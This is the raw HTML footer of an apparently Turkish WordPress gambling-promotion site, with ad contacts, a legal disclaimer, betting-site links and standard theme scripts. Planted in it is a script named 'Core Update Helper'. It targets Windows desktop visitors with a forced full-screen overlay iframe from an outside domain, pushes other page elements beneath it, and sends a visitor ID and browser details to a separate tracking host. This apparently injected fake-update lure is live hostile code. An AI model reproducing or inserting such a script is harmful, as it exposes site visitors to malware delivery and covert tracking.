					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="532136383f323e1332252132202a323e32213836273a3d347d303c3e">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://essbahisadresi.com">essbahis</a> | <a href="https://yuzdeyuzcasinoguncel.com">yuzdeyuzcasino</a> | <a href="https://albetadresi.com">albet</a> | <a href="https://ajaxbetadresi.com">ajaxbet</a> | <a href="https://ankabahisgirisi.com">ankabahis</a> | <a href="https://betcyp.org">betcyp</a> | <a href="https://betcorner.org">betcorner</a> | <a href="https://playbetguncel.com">playbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/23b57b95b03ffd0b014266853f2cdd48", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://ligobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://ligobet.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ligobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ligobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b73b44f2c24645b6bd3082c4fd91b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>